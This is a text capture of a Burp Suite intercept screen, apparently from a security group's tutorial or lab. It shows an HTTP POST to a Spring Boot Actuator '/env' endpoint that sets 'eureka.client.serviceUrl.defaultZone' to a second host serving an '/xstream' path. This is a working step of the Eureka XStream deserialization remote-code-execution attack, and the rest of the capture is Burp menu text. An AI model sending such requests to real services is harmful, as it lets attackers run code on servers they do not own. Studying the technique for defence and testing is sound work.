 Request to http://10.1.1.137:8090
Forward Drop Intercept is on Action
Raw Headers Hex
1 POST /env HTTP/1.1
2 Host: 10.1.1.137:8090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
11
12 eureka.client.serviceUrl.defaultZone=http://10.1.1.135:2333/xstream
Scan [Pro version only]
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
利刃安全小组
? < + > Type a search term